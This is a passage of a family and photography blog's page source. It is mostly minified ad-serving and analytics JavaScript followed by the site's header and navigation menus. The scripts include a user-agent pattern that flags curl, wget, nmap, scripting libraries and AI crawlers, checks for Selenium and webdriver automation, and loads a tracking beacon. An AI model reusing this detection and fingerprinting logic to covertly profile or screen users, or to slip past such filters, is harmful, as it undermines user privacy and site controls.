document.cookie.split(`;`)){let[r,...i]=(n.split(`=`));r.trim()===e&&(t=i.join(`=`).trim())}return t&&JSON.parse(t)||[]}_getCookies(){let e=[];return document.cookie.split(`;`).forEach(t=>{let[n,r]=t.split(`=`).map(e=>e.trim());e.push({name:n,value:r})}),e}_readFromLocalStorage(e){let t=(window.localStorage.getItem(e));if(!t)return null;try{let r=(JSON.parse(t)),i=r.expires&&(new Date().getTime())>=(new Date(r.expires).getTime());if(e===`adthrive_abgroup`&&r.created)return window.localStorage.removeItem(e),null;if(r.resetOnRead&&r.expires&&!i){var n;let t=(this._resetExpiry(r));return window.localStorage.setItem(e,JSON.stringify(r)),(n=t.value)==null?t:n}else if(i)return window.localStorage.removeItem(e),null;if(Object.prototype.hasOwnProperty.call(r,`value`))try{return JSON.parse(r.value)}catch(e){return r.value}else return r}catch(e){return t}}_setCookieValue(e,t,n,r){try{if(this._gdpr&&this._shouldQueue){let r={key:t,value:n,type:e};this._cookieHandlerQueue.push(r)}else{var i,a,o;let e=(this._getExpiryDate((i=r==null?void 0:r.expiry)==null?{value:400,unit:`days`}:i)),s=(a=r==null?void 0:r.sameSite)==null?`None`:a,c=(o=r==null?void 0:r.secure)==null?!0:o,l=typeof n==`object`?JSON.stringify(n):n;document.cookie=`${t}=${l}; SameSite=${s}; ${c?`Secure;`:``} expires=${e}; path=/`}}catch(e){}}_verifyInternalKey(e){let t=(e.startsWith(`adthrive_`)),n=(e.startsWith(`adt_`));if(!t&&!n&&!c.includes(e))throw Error(`When reading an internal cookie, the key must start with "adthrive_" or "adt_" or be part of the allowed legacy keys.`)}},u=(e,t)=>{let n=document.getElementsByTagName(`script`)[0];n&&n.parentNode&&!t?n.parentNode.insertBefore(e,n):document.body.appendChild(e)},d=(e,t=!1,n=!1,r=!1)=>new Promise((i,a)=>{let o=document.createElement(`script`);o.addEventListener(`error`,()=>a(Error(`Failed to import script ${e}`))),o.addEventListener(`load`,()=>i(o)),o.type=`text/javascript`,o.src=e,o.defer=n,o.async=r,u(o,t)}),f=()=>{let e=Math.max(document.documentElement.clientWidth||0,window.innerWidth||0),t=Math.max(document.documentElement.clientHeight||0,window.innerHeight||0);return{width:e,height:t}},p=()=>{let e=new RegExp(`python,apis,googleweblight,spider,crawler,curl,wget,ia_archiver,insights,baidu,bot,monitor,scraper,A6-Indexer,addthis,admantx,agentslug,alexa,anderspink,apache-httpclient,apachebench,apis-google,appengine-google,ask jeeves,asynchttpclient,awe.sm,baidu,barkrowler,biglotron,bingpreview,brandverify,bubing,butterfly,buzztalk,cf-uc,chatgpt,check_http,cloudflare,cmradar/0.1,coldfusion,comodo ssl checker,convera,copypants,crowsnest,curl,dap/nethttp,daumoa,deepseek,deepseekbot,developers.google.com/+/web/snippet/,digitalpersona fingerprint software,drupact,duckduck,elb-healthchecker,embedly,eoaagent,europarchive,eventmachine httpclient,evrinid,exaleadcloudview,ezooms,ez publish,facebookexternalhit,feedburner,feedfetcher-google,findlink,findthatfile,flipboardproxy,garlik,genieo,getprismatic.com,ghost,gigablast,go http package,google( page speed insights| web preview|google-site-verification|-structured-data-testing-tool|-structureddatatestingtool),gpt,gptbot,hatena,headless,heritrix,htmlparser,http(_request2|client|s|unit),httrack,hubspot,ichiro,icoreservice,idmarch,in(agist|sieve|stapaper),ips-agent,jack,jakarta commons,java,jetslide,jobseeker,js-kit,kimengi,knows.is,kraken,laconica,libwww,lighthouse,linode,lipperhey,longurl,ltx71,lwp-trivial,mappydata,mastodon,mediapartners-google,megaindex.ru,metauri,mfe_expand,mixnode,mon(tastic|tools),moreover,mrchrome,nberta,net(craft|researchserver|state|vibes),newrelicpinger,newspaper,newsme,ning,nightmare,nmap,nutch,online-domain-tools,openai,paessler,page(peek|sinventory|thing),panopta,peerindex,phantomjs,pingdom,plukkie,proximic,pu_in,publiclibraryarchive.org,python-(httplib2|requests|urllib),quanti,queryseeker,quicklook,qwanti,re-animator,readability,rebelmouse,relateiq,riddler,rssmicro,ruby,scrapy,seo-audit,seodiver,seokicks,shopwiki,shortlinktranslate,siege,sincera,sistrix,site24x7,siteexplorer,skypeuripreview,slack,slurp,socialrank,sogou,spinn3r,squider,statuscake,stripe,summify,teeraid,teoma,test certificate info,tineye,traackr,ttd-content,tweetedtimes,twikle,twitjobsearch,twitmunin,twurly,typhoeus,unwindfetch,uptim(e|ia),uptm.io,vagabondo,vb project,vigil,vkshare,wappalyzer,watchsumo,webceo,webdatascout,webmon,webscout,wesee,wget,whatsapp,whatweb,wikido,wordpress,wormly,wotbox,xenu link sleuth,xing-contenttabreceiver,yandex,yanga,yeti,yff35,yourls,zelist.ro,zibb,^Mozilla/5\\.0$,Viv/2`.split(`,`).join(`|`),`i`),t=window.navigator.userAgent.toLowerCase();return e.test(t)};var m=class{constructor(){i(this,`runTests`,()=>{let e=!1;return window&&document&&(e=[`webdriver`in window,`_Selenium_IDE_Recorder`in window,`callSelenium`in window,`_selenium`in window,`__webdriver_script_fn`in document,`__driver_evaluate`in document,`__webdriver_evaluate`in document,`__selenium_evaluate`in document,`__fxdriver_evaluate`in document,`__driver_unwrapped`in document,`__webdriver_unwrapped`in document,`__selenium_unwrapped`in document,`__fxdriver_unwrapped`in document,`__webdriver_script_func`in document,document.documentElement.getAttribute(`selenium`)!==null,document.documentElement.getAttribute(`webdriver`)!==null,document.documentElement.getAttribute(`driver`)!==null].some(e=>e)),e})}isSelenium(){return this.runTests()}};let h=()=>{if(navigator&&navigator.userAgent&&p())return`uav`},g=()=>{let e=f();if(e.width>5e3||e.height>5e3)return`vpv`},_=()=>{if(new m().isSelenium())return`selenium`},v=()=>{let e=[g(),h(),_()].filter(e=>!!e);return e.length?e:void 0},y=()=>l.readExternalCookie(`usprivacy`)===`1YYY`;v()||y()||(()=>{let e=`unknown`;return typeof Intl<`u`&&typeof Intl.DateTimeFormat==`function`&&typeof Intl.DateTimeFormat().resolvedOptions==`function`&&(e=Intl.DateTimeFormat().resolvedOptions().timeZone||`unknown`),e.startsWith(`America/`)})()&&(()=>{let t=`6035453`,n=y()?`0`:`1`,r=s({c1:`2`,c2:t,cs_fpid:l.readExternalCookie(`_pubcid`)||l.readExternalLocalStorage(`_pubcid`),cs_fpit:`o`,cs_fpdm:`*null`,cs_fpdt:`*null`,options:{enableFirstPartyCookie:!0}},{cs_ucfr:n||`0`});window._comscore=window._comscore||[],window._comscore.push(r);let i=`https://sb.scorecardresearch.com/cs/${t}/beacon.js`;d(i).catch(t=>{e.error(`ComscoreTrackerComponent`,`init`,`Error during Comscore beacon.js import: `,t)})})()})();</script><script data-no-optimize="1" data-cfasync="false" id="cls-disable-ads-b52ef15" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">var cls_disable_ads=(function(exports){window.adthriveCLS.buildDate=`2026-01-05`;let t=new class{info(e,t,...n){this.call(console.info,e,t,...n)}warn(e,t,...n){this.call(console.warn,e,t,...n)}error(e,t,...n){this.call(console.error,e,t,...n),this.sendErrorLogToCommandQueue(e,t,...n)}event(e,t,...n){var r;((r=window.adthriveCLS)==null?void 0:r.bucket)===`debug`&&this.info(e,t)}sendErrorLogToCommandQueue(e,t,...n){window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(()=>{window.adthrive.logError!==void 0&&typeof window.adthrive.logError==`function`&&window.adthrive.logError(e,t,n)})}call(e,t,n,...r){let i=[`%c${t}::${n} `],a=[`color: #999; font-weight: bold;`];r.length>0&&typeof r[0]==`string`&&i.push(r.shift()),a.push(...r);try{Function.prototype.apply.call(e,console,[i.join(``),...a])}catch(e){console.error(e);return}}},n=()=>window.adthriveCLS,r={Below_Post_1:`Below_Post_1`,Below_Post:`Below_Post`,Content:`Content`,Content_1:`Content_1`,Content_2:`Content_2`,Content_3:`Content_3`,Content_4:`Content_4`,Content_5:`Content_5`,Content_6:`Content_6`,Content_7:`Content_7`,Content_8:`Content_8`,Content_9:`Content_9`,Recipe:`Recipe`,Recipe_1:`Recipe_1`,Recipe_2:`Recipe_2`,Recipe_3:`Recipe_3`,Recipe_4:`Recipe_4`,Recipe_5:`Recipe_5`,Native_Recipe:`Native_Recipe`,Footer_1:`Footer_1`,Footer:`Footer`,Header_1:`Header_1`,Header_2:`Header_2`,Header:`Header`,Sidebar_1:`Sidebar_1`,Sidebar_2:`Sidebar_2`,Sidebar_3:`Sidebar_3`,Sidebar_4:`Sidebar_4`,Sidebar_5:`Sidebar_5`,Sidebar_9:`Sidebar_9`,Sidebar:`Sidebar`,Interstitial_1:`Interstitial_1`,Interstitial:`Interstitial`,Video_StickyOutstream_1:`Video_StickyOutstream_1`,Video_StickyOutstream:`Video_StickyOutstream`,Video_StickyInstream:`Video_StickyInstream`,Sponsor_Tile:`Sponsor_Tile`},i=e=>{let t=window.location.href;return e.some(e=>new RegExp(e,`i`).test(t))};function a(e){"@babel/helpers - typeof";return a=typeof Symbol==`function`&&typeof Symbol.iterator==`symbol`?function(e){return typeof e}:function(e){return e&&typeof Symbol==`function`&&e.constructor===Symbol&&e!==Symbol.prototype?`symbol`:typeof e},a(e)}function o(e,t){if(a(e)!=`object`||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var r=n.call(e,t||`default`);if(a(r)!=`object`)return r;throw TypeError(`@@toPrimitive must return a primitive value.`)}return(t===`string`?String:Number)(e)}function s(e){var t=o(e,`string`);return a(t)==`symbol`?t:t+``}function c(e,t,n){return(t=s(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var l=class{constructor(e){this.adthrive=e,c(this,`all`,!1),c(this,`content`,!1),c(this,`recipe`,!1),c(this,`video`,!1),c(this,`locations`,new Set),c(this,`reasons`,new Set),(this.urlHasEmail(window.location.href)||this.urlHasEmail(window.document.referrer))&&(this.all=!0,this.reasons.add(`all_email`));try{this.checkCommandQueue(),document.querySelector(`.tag-novideo`)!==null&&(this.video=!0,this.locations.add(`Video`),this.reasons.add(`video_tag`))}catch(e){t.error(`ClsDisableAds`,`checkCommandQueue`,e)}}checkCommandQueue(){this.adthrive&&this.adthrive.cmd&&this.adthrive.cmd.forEach(e=>{let t=e.toString(),n=this.extractAPICall(t,`disableAds`);n&&this.disableAllAds(this.extractPatterns(n));let r=this.extractAPICall(t,`disableContentAds`);r&&this.disableContentAds(this.extractPatterns(r));let i=this.extractAPICall(t,`disablePlaylistPlayers`);i&&this.disablePlaylistPlayers(this.extractPatterns(i))})}extractPatterns(e){let t=e.match(/["'](.*?)['"]/g);if(t!==null)return t.map(e=>e.replace(/["']/g,``))}extractAPICall(e,t){let n=RegExp(t+`\\((.*?)\\)`,`g`),r=e.match(n);return r===null?!1:r[0]}disableAllAds(e){(!e||i(e))&&(this.all=!0,this.reasons.add(`all_page`))}disableContentAds(e){(!e||i(e))&&(this.content=!0,this.recipe=!0,this.locations.add(r.Content),this.locations.add(r.Recipe),this.reasons.add(`content_plugin`))}disablePlaylistPlayers(e){(!e||i(e))&&(this.video=!0,this.locations.add(`Video`),this.reasons.add(`video_page`))}urlHasEmail(e){return e?/([A-Z0-9._%+-]+(@|%(25)*40)[A-Z0-9.-]+\.[A-Z]{2,})/i.exec(e)!==null:!1}};let u=n();return u&&(u.disableAds=new l(window.adthrive)),exports.ClsDisableAds=l,exports})({});</script>		<style type="text/css" id="wp-custom-css">
p { 
font-size:16px; 
} 
</style>
<script data-no-optimize="1" data-cfasync="false" id="cls-header-insertion-b52ef15" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">var cls_header_insertion=(function(exports){window.adthriveCLS.buildDate=`2026-01-05`;let t={Below_Post_1:`Below_Post_1`,Below_Post:`Below_Post`,Content:`Content`,Content_1:`Content_1`,Content_2:`Content_2`,Content_3:`Content_3`,Content_4:`Content_4`,Content_5:`Content_5`,Content_6:`Content_6`,Content_7:`Content_7`,Content_8:`Content_8`,Content_9:`Content_9`,Recipe:`Recipe`,Recipe_1:`Recipe_1`,Recipe_2:`Recipe_2`,Recipe_3:`Recipe_3`,Recipe_4:`Recipe_4`,Recipe_5:`Recipe_5`,Native_Recipe:`Native_Recipe`,Footer_1:`Footer_1`,Footer:`Footer`,Header_1:`Header_1`,Header_2:`Header_2`,Header:`Header`,Sidebar_1:`Sidebar_1`,Sidebar_2:`Sidebar_2`,Sidebar_3:`Sidebar_3`,Sidebar_4:`Sidebar_4`,Sidebar_5:`Sidebar_5`,Sidebar_9:`Sidebar_9`,Sidebar:`Sidebar`,Interstitial_1:`Interstitial_1`,Interstitial:`Interstitial`,Video_StickyOutstream_1:`Video_StickyOutstream_1`,Video_StickyOutstream:`Video_StickyOutstream`,Video_StickyInstream:`Video_StickyInstream`,Sponsor_Tile:`Sponsor_Tile`},n=e=>{let t={};return function(...n){let r=JSON.stringify(n);if(t[r])return t[r];let i=e.apply(this,n);return t[r]=i,i}};navigator.vendor;let r=navigator.userAgent,i=n(e=>/Chrom|Applechromium/.test(e||r)),a=(e,t)=>e==null||e!==e?t:e,o=e=>{let t=e.clientWidth;if(getComputedStyle){let n=getComputedStyle(e,null);t-=parseFloat(n.paddingLeft||`0`)+parseFloat(n.paddingRight||`0`)}return t},s=n(()=>{let e=navigator.userAgent,t=/Tablet|iPad|Playbook|Nook|webOS|Kindle|Android (?!.*Mobile).*Safari|CrOS/i.test(e);return/Mobi|iP(hone|od)|Opera Mini/i.test(e)&&!t});var c=class{},l=class extends c{constructor(e){super(),this._probability=e}get(){if(this._probability<0||this._probability>1)throw Error(`Invalid probability: ${this._probability}`);return Math.random()<this._probability}};function u(e){"@babel/helpers - typeof";return u=typeof Symbol==`function`&&typeof Symbol.iterator==`symbol`?function(e){return typeof e}:function(e){return e&&typeof Symbol==`function`&&e.constructor===Symbol&&e!==Symbol.prototype?`symbol`:typeof e},u(e)}function d(e,t){if(u(e)!=`object`||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var r=n.call(e,t||`default`);if(u(r)!=`object`)return r;throw TypeError(`@@toPrimitive must return a primitive value.`)}return(t===`string`?String:Number)(e)}function f(e){var t=d(e,`string`);return u(t)==`symbol`?t:t+``}function p(e,t,n){return(t=f(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var m=class{constructor(){p(this,`_featureRollouts`,{}),p(this,`_checkedFeatureRollouts`,new Map),p(this,`_enabledFeatureRolloutIds`,[])}get siteFeatureRollouts(){return this._featureRollouts}_isRolloutEnabled(e){if(this._doesRolloutExist(e)){let t=this._featureRollouts[e],n=t.enabled,r=t.data;if(this._doesRolloutHaveConfig(e)&&this._isFeatureRolloutConfigType(r)){let e=r.pct_enabled?r.pct_enabled/100:1;n=n&&new l(e).get()}return n}return!1}isRolloutEnabled(e){var t;let n=(t=this._checkedFeatureRollouts.get(e))==null?this._isRolloutEnabled(e):t;return this._checkedFeatureRollouts.get(e)===void 0&&this._checkedFeatureRollouts.set(e,n),n}isRolloutAdministrativelyEnabled(e){return this._doesRolloutExist(e)&&this._featureRollouts[e].enabled}_doesRolloutExist(e){return this._featureRollouts&&!!this._featureRollouts[e]}_doesRolloutHaveConfig(e){return this._doesRolloutExist(e)&&`data`in this._featureRollouts[e]}_isFeatureRolloutConfigType(e){return typeof e==`object`&&!!e&&!!Object.keys(e).length}getSiteRolloutConfig(e){var t;let n=this.isRolloutEnabled(e),r=(t=this._featureRollouts[e])==null?void 0:t.data;return n&&this._doesRolloutHaveConfig(e)&&this._isFeatureRolloutConfigType(r)?r:{}}get enabledFeatureRolloutIds(){return this._enabledFeatureRolloutIds}},h=class extends m{constructor(e){super(),this._featureRollouts=e,this._setEnabledFeatureRolloutIds()}_setEnabledFeatureRolloutIds(){Object.entries(this._featureRollouts).forEach(([e,t])=>{this.isRolloutEnabled(e)&&t.featureRolloutId!==void 0&&this._enabledFeatureRolloutIds.push(t.featureRolloutId)})}},g;let _=new h(window.adthriveCLS&&window.adthriveCLS.siteAds&&`featureRollouts`in window.adthriveCLS.siteAds?(g=window.adthriveCLS.siteAds.featureRollouts)==null?{}:g:{}),v=[[728,90],[300,250],[300,600],[320,50],[970,250],[160,600],[300,1050],[336,280],[970,90],[300,50],[320,100],[468,60],[250,250],[120,240],[1,1],[300,300],[300,420],[728,250],[320,300],[300,390]],y=new Map([[t.Footer,1],[t.Header,2],[t.Sidebar,3],[t.Content,4],[t.Recipe,5],[`Sidebar_sticky`,6],[`Below Post`,7]]),b=e=>v.filter(([t,n])=>e.some(([e,r])=>t===e&&n===r)),x=(e,[n,r],i)=>{let{location:a,sequence:o}=e;if(a===t.Footer)return!(i===`phone`&&n===320&&r===100);if(a===t.Header)return!0;if(a===t.Recipe)return!(s()&&i===`phone`&&(n===300&&r===390||n===320&&r===300));if(a===t.Sidebar){let t=e.adSizes.some(([,e])=>e<=300),n=!!o&&o<=5,i=r>300;return i&&!t||o===9?!0:n?i?e.sticky:!0:!i}else return!0},S=(e,n)=>{let{location:r,sticky:i}=e;if(r===t.Recipe&&n){let{recipeMobile:e,recipeDesktop:t}=n;if(s()&&e!=null&&e.enabled||!s()&&t!=null&&t.enabled)return!0}return r===t.Footer||i},C=(e,n)=>{let r=n.adUnits,o=_.isRolloutEnabled(`enable-250px-max-ad-height`);return r.filter(e=>e.dynamic!==void 0&&e.dynamic.enabled).map(r=>{let s=r.location.replace(/\s+/g,`_`),c=s===`Sidebar`?0:2;return s===t.Content&&o&&i()&&(r.adSizes=r.adSizes.filter(e=>e[1]<=250)),{auctionPriority:y.get(s)||8,location:s,sequence:a(r.sequence,1),thirdPartyAdUnitName:r.thirdPartyAdUnitName||``,sizes:b(r.adSizes).filter(t=>x(r,t,e)),devices:r.devices,pageSelector:a(r.dynamic.pageSelector,``).trim(),elementSelector:a(r.dynamic.elementSelector,``).trim(),position:a(r.dynamic.position,`beforebegin`),max:Math.floor(a(r.dynamic.max,0)),spacing:a(r.dynamic.spacing,0),skip:Math.floor(a(r.dynamic.skip,0)),every:Math.max(Math.floor(a(r.dynamic.every,1)),1),classNames:r.dynamic.classNames||[],sticky:S(r,n.adOptions.stickyContainerConfig),stickyOverlapSelector:a(r.stickyOverlapSelector,``).trim(),autosize:r.autosize,special:a(r.targeting,[]).filter(e=>e.key===`special`).reduce((e,t)=>e.concat(...t.value),[]),lazy:a(r.dynamic.lazy,!1),lazyMax:a(r.dynamic.lazyMax,c),lazyMaxDefaulted:r.dynamic.lazyMax===0?!1:!r.dynamic.lazyMax,name:r.name}})},w=(e,n)=>{let r=o(n),i=e.sticky&&e.location===t.Sidebar;return e.sizes.filter(t=>{let n=e.autosize?t[0]<=r||t[0]<=320:!0,a=i?t[1]<=window.innerHeight-100:!0;return n&&a})},T=(e,t)=>e.devices.includes(t),E=new class{info(e,t,...n){this.call(console.info,e,t,...n)}warn(e,t,...n){this.call(console.warn,e,t,...n)}error(e,t,...n){this.call(console.error,e,t,...n),this.sendErrorLogToCommandQueue(e,t,...n)}event(e,t,...n){var r;((r=window.adthriveCLS)==null?void 0:r.bucket)===`debug`&&this.info(e,t)}sendErrorLogToCommandQueue(e,t,...n){window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(()=>{window.adthrive.logError!==void 0&&typeof window.adthrive.logError==`function`&&window.adthrive.logError(e,t,n)})}call(e,t,n,...r){let i=[`%c${t}::${n} `],a=[`color: #999; font-weight: bold;`];r.length>0&&typeof r[0]==`string`&&i.push(r.shift()),a.push(...r);try{Function.prototype.apply.call(e,console,[i.join(``),...a])}catch(e){console.error(e);return}}},D=()=>window.adthriveCLS,O=[`siteId`,`siteName`,`adOptions`,`breakpoints`,`adUnits`],k=(e,t=O)=>{if(!e)return window.adthriveCLS&&(window.adthriveCLS.disabled=!0),!1;for(let n=0;n<t.length;n++)if(!e[t[n]])return window.adthriveCLS&&(window.adthriveCLS.disabled=!0),!1;return!0},A=e=>`adthrive-${e.location.replace(`_`,`-`).toLowerCase()}`,j=e=>`${A(e)}-${e.sequence}`,M=(e,t)=>{let n=window.innerWidth;return n>=t?`desktop`:n>=e?`tablet`:`phone`};var N=class{constructor(e){this.adthriveCLS=e,p(this,`deviceToMinHeight`,{desktop:`90px`,tablet:`90px`,phone:`50px`}),p(this,`_device`,void 0);let{tablet:t,desktop:n}=this.adthriveCLS.siteAds.breakpoints;this._device=M(t,n)}start(){try{let e=C(this._device,this.adthriveCLS.siteAds).filter(e=>this.locationEnabled(e)).filter(e=>T(e,this._device));for(let t=0;t<e.length;t++)window.requestAnimationFrame(this.inject.bind(this,e[t],document))}catch(e){E.error(`ClsHeaderInjector`,`start`,e)}}inject(e,n=document){if(document.readyState===`complete`)return;if(e.pageSelector.length!==0&&!document.querySelector(e.pageSelector)){window.requestAnimationFrame(this.inject.bind(this,e,document));return}let r=this.getElements(e.elementSelector,n);if(r){let i=this.getDynamicElementId(e),a=A(e),o=j(e),s=[a,o,...e.classNames],c=this.addAd(r,i,e.position,s);if(c){let r=w(e,c);if(r.length>0){let i={clsDynamicAd:e,dynamicAd:e,element:c,sizes:r,name:t.Header_1,infinite:n!==document};this.adthriveCLS.injectedSlots.some(e=>e.name===t.Header_1)||this.adthriveCLS.injectedSlots.push(i),c.style.minHeight=this.deviceToMinHeight[this._device]}}return}window.requestAnimationFrame(this.inject.bind(this,e,document))}getDynamicElementId(e){return`AdThrive_${e.location}_${e.sequence}_${this._device}`}getElements(e,t=document){return t.querySelector(e)}addAd(e,t,n,r=[]){if(!document.getElementById(t)){let i=`<div id="${t}" class="adthrive-ad ${r.join(` `)}"></div>`;e.insertAdjacentHTML(n,i)}return document.getElementById(t)}locationEnabled(e){return!(this.adthriveCLS.disableAds&&this.adthriveCLS.disableAds.all)&&e.location===t.Header&&e.sequence===1&&e.max===1&&e.spacing===0}};return(()=>{let e=D();!e||!e.siteAds||!k(e.siteAds)||!window.requestAnimationFrame||new N(e).start()})(),exports.ClsHeaderInjector=N,exports})({});</script><noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript><style>.perfmatters-lazy-youtube{position:relative;width:100%;max-width:100%;height:0;padding-bottom:56.23%;overflow:hidden}.perfmatters-lazy-youtube img{position:absolute;top:0;right:0;bottom:0;left:0;display:block;width:100%;max-width:100%;height:auto;margin:auto;border:none;cursor:pointer;transition:.5s all;-webkit-transition:.5s all;-moz-transition:.5s all}.perfmatters-lazy-youtube img:hover{-webkit-filter:brightness(75%)}.perfmatters-lazy-youtube .play{position:absolute;top:50%;left:50%;right:auto;width:68px;height:48px;margin-left:-34px;margin-top:-24px;background:url(https://www.kristendukephotography.com/wp-content/plugins/perfmatters/img/youtube.svg) no-repeat;background-position:center;background-size:cover;pointer-events:none;filter:grayscale(1)}.perfmatters-lazy-youtube:hover .play{filter:grayscale(0)}.perfmatters-lazy-youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:99}</style></head>
<body class="wp-singular post-template-default single single-post postid-31180 single-format-standard custom-background wp-theme-genesis wp-child-theme-kduke custom-header content-sidebar elementor-default elementor-template-full-width elementor-kit-146337 elementor-page-146347"><div id="topbar" style="">
<div id="toplinks" style="">
<a href="/">home</a> | <li class="dropdown"><a class="dropbtn" href="/meet-kristen-duke-capturing-joy">meet kristen</a><div class="dropdown-content"><a href="/meet-kristen-duke-capturing-joy/">About Me</a><a href="/business-mentoring">Mentoring</a><a href="/category/about-kristen">Kristen's Ramblings</a><a href="/my-love-story-one-chapter-at-a-time">Love Story</a><a href="/category/what-i-wore-wednesday/">What I Wore</a></div></li> | <a href="/sponsors">work with me</a> | <a href="/email-me">contact</a>
</div>
<div class="podcast-btn">
<a href="https://www.kristendukephotography.com/beyond-good-intentions/"><img data-perfmatters-preload width="271" height="90" src="https://www.kristendukephotography.com/wp-content/uploads/2018/01/Beyond-Good-Intentions-sm.jpg" fetchpriority="high"></a>
</div>
<div class="top-search" style="">
<div style="float:left; margin-bottom:8px;"> <div id="search-3" class="widget-odd widget-first widget-1 widget widget_search amr_widget"><div class="widget-wrap"><form method="get" class="searchform search-form" action="https://www.kristendukephotography.com/" role="search"><input type="text" value="Search this website …" name="s" class="s search-input" onfocus="if ('Search this website …' === this.value) {this.value = '';}" onblur="if ('' === this.value) {this.value = 'Search this website …';}"><input type="submit" class="searchsubmit search-submit" value="Go"></form></div></div></div>
</div>
</div>
<div id="wrap"><div id="header"><div class="wrap"><div id="title-area"><p id="title"><a href="https://www.kristendukephotography.com/">Capturing Joy with Kristen Duke</a></p><p id="description">Capturing the Joy in Life</p></div><div class="widget-area header-widget-area"><div id="text-119" class="widget-odd widget-last widget-first widget-1 widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><a style="float: right; font-size: 16px;" href="https://www.kristendukephotography.com/posts/"> More Recent Posts -&gt; </a></p>
</div>
</div></div>
</div></div></div><div id="nav"><div class="wrap"><ul id="menu-capturing-joy" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-32463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-32463"><a href="https://www.kristendukephotography.com/category/family-fun-ideas/">Family Fun</a>
<ul class="sub-menu">
<li id="menu-item-38823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38823"><a href="https://www.kristendukephotography.com/beyond-good-intentions/">Parenting Podcast</a></li>
<li id="menu-item-33528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33528"><a href="https://www.kristendukephotography.com/category/family-fun-ideas/parenting-discussions/">Parenting Discussions</a></li>
<li id="menu-item-32464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32464"><a href="https://www.kristendukephotography.com/category/family-fun-ideas/">All Family Fun Ideas</a></li>
<li id="menu-item-32465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32465"><a href="https://www.kristendukephotography.com/category/lunch-box-jokes/">lunch box jokes</a></li>
<li id="menu-item-33527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33527"><a href="https://www.kristendukephotography.com/category/family-fun-ideas/coloring-pages/">Coloring Pages</a></li>
<li id="menu-item-32466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32466"><a href="https://www.kristendukephotography.com/category/photo-booth/">photo booth</a></li>
<li id="menu-item-32467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32467"><a href="https://www.kristendukephotography.com/tag/memorize/">Memorize Series</a></li>
</ul>
</li>
<li id="menu-item-32468" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-32468"><a href="https://www.kristendukephotography.com/category/holidays/">Holidays</a>
<ul class="sub-menu">
<li id="menu-item-32469" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32469"><a href="https://www.kristendukephotography.com/category/holidays/">All Holidays</a></li>
<li id="menu-item-32470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32470"><a href="https://www.kristendukephotography.com/category/holidays/birthdays/">Birthdays</a></li>
<li id="menu-item-32471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32471"><a href="https://www.kristendukephotography.com/category/valentines-day/">Valentine&#8217;s Day</a></li>
<li id="menu-item-32472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32472"><a href="https://www.kristendukephotography.com/category/holidays/mardi-gras/">Mardi Gras</a></li>
<li id="menu-item-32473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32473"><a href="https://www.kristendukephotography.com/category/holidays/st-patricks-day/">St Patrick&#8217;s Day</a></li>
<li id="menu-item-32474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32474"><a href="https://www.kristendukephotography.com/category/easter/">Easter</a></li>
<li id="menu-item-32475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32475"><a href="https://www.kristendukephotography.com/category/holidays/mothers-day/">Mother&#8217;s Day</a></li>
<li id="menu-item-32476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32476"><a href="https://www.kristendukephotography.com/category/holidays/fathers-day/">father&#8217;s day</a></li>
<li id="menu-item-32477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32477"><a href="https://www.kristendukephotography.com/category/holidays/4th-of-july/">4th of July</a></li>
<li id="menu-item-32478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32478"><a href="https://www.kristendukephotography.com/category/halloween/">halloween</a></li>
<li id="menu-item-32479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32479"><a href="https://www.kristendukephotography.com/category/thanksgiving/">Thanksgiving</a></li>
<li id="menu-item-32480" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32480"><a href="https://www.kristendukephotography.com/category/christmas/">Christmas</a></li>
<li id="menu-item-32481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32481"><a href="https://www.kristendukephotography.com/category/holidays/new-years/">New Years</a></li>
</ul>
</li>
<li id="menu-item-32482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-32482"><a href="https://www.kristendukephotography.com/category/photography-tips/">Photography</a>
<ul class="sub-menu">
<li id="menu-item-32483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32483"><a href="https://www.kristendukephotography.com/category/photography-tips/">Everything Photography</a></li>
<li id="menu-item-32484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32484"><a href="https://www.kristendukephotography.com/purchase-my-books/">Beginner Photography Books</a></li>
<li id="menu-item-32486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32486"><a href="https://www.kristendukephotography.com/category/decorating-with-portraits/">Decorating with Portraits</a></li>
